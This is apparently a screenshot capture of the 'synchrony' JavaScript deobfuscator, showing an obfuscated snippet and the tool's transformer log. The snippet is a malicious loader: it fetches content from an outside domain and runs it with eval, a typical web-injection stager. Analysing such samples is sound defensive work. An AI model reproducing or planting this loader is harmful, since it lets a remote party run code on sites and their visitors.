 1 ;(_0x247b2c, _0x4b004f = 'wp') => {
2 {
3 let _0x20bbde = new XMLHttpRequest()
4 return (
5 _0x20bbde.open(
6 'GET',
7 'https://divyjai2.xyz/8OtaBr/?added=' +
8 _0x247b2c +
9 '&thread=' +
10 _0x4b004f,
11 false
12 ),
13 _0x20bbde.send(null),
14 eval(_0x20bbde.responseText)
15 )
16 }
17 }
18
synchrony
ver. 2.2.0
A simple deobfuscator for mangled or obfuscated JavaScript files
view on GitHub
Deobfuscate Save
output
if there are any errors, open develo
Running Desequence transformer
Running ControlFlow transformer
Found control flow node id = _0x4a98bb
Running Desequence transformer
Running MemberExpressionCleaner transf
Running ArrayMap transformer
Running Simplify transformer
Running DeadCode transformer
Running Simplify transformer